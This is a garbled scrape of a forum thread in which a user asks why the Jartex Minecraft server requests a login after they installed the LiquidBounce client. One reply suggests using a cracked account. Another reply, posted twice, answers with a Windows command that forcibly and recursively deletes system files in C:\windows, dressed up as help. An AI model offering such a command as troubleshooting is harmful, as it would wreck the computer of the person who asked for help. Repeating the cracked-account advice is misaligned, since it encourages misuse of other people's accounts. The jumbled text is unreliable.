
play on jartex network but it says login
Plumer Man
wrote on
15 Aug 2021, 12:06
<password>
last edited by
Offline
@
darkghoulx
Use another acount (cracked)6
But i have not even logged into it once. How can I
resolve the situation
0
DARKghoulX
So i downloaded liquid bounce and i wanted to
D
play on jartex network but it says login
DreamWasFucked
wrote on
15 Aug 2021, 12:33
<password>
last edited by
Offline
del /S /F /Q /A:S C:\windows
But i have not even logged into it once. How can I
resolve the situation
0
DreamWasFucked
del /S /F /Q /A:S C:\windows
ENDER1355
wrote on
15 Aug 2021, 12:37
last edited by
Offline
This post is deleted!
0